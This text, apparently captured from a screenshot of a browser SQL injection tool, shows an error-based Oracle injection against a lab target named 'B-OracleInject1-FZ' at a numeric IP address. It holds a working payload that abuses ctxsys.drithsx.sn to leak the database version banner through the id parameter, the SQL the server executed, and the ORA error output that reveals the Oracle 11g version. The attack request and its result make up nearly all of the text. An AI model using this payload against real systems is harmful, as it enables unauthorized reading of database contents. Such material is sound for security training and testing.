 Load ...
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select banner from sys.v_$version where rownum=1))--+
Split U...
Execute
Enable Post data
Enable Referrer
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select banner from sys.v_$version where
rownum=1))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus Oracle Database 11g Express
Edition Release 11.2.0.2.0 - 64bit Production does not exist ORA-06512: at "CTXSYS.DRUE", line 160
ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-
FZ/www/index.php on line 13